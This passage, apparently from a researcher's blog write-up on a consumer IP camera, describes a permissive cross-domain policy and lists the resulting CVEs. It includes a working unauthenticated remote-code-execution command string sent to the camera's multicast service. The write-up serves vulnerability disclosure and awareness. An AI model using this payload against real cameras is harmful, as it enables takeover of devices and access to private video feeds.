CVE-2023-23080
The policy thread seems to be simply waiting for the string “policy-file-request”
to which it will respond
"<?xml version=\"1.0\"?><cross-domain-policy><allow-access-from domain=\"*\" to-ports=\"*\"/></cross-domain-policy>"
this XML-formatted string is used to define a cross-domain policy that allows
access to the camera from any domain and port.
The multicast thread awaits an XML formatted string, similar to the main
function, it is possible to achieve unauthenticated remote code execution with
the following string:
<YGMP_CMD><CMAC></CMAC><TARGET>camera_ip_here</TARGET><MAC>10:20:30:40:50:60</MAC><CMD>touch /tmp/pwn</CMD></YGMP_CMD>
The IP inside
<TARGET>must match the camera’s IP. The MAC address as well must match the one of the camera, altough testing the same string worked on two different cameras
Final Thoughts
In conclusion, the main finding for this device are:
- Network Credentials Exposure
- Physical root Access
- Physical Bootloader Access
- Remote root Access
- Live Video Feed Access
- Malicious Upgrade
- Unauthenticated Remote Code Execution
For each one of these vulnerabilities a CVE ID has been requested, resulting in the following:
- CVE-2023-30351: hard-coded credentials
- CVE-2023-30352: RTSP feed access
- CVE-2023-30353: Unauthenticated RCE
- CVE-2023-30354: Physical access and WiFi credentials disclosure
- CVE-2023-30356: Missing support for Integrity Check
It is concerning that many devices marketed as “secure” are found to have serious security vulnerabilities that can be exploited by attackers. The proliferation of these devices, coupled with the fact that many users are not aware of the risks they pose, creates a significant threat to both personal privacy and security.
As a society, we need to rethink the way we trust these types of devices and take a more proactive approach to securing them. This includes demanding more transparency from manufacturers about the security features and risks associated with their products, as well as taking steps to secure devices ourselves by using strong passwords, keeping software up to date, and limiting access to sensitive data.
If you made it this far, I thank you for your attention and hope you learned something reading this article, because I sure did learn a lot while writing it!
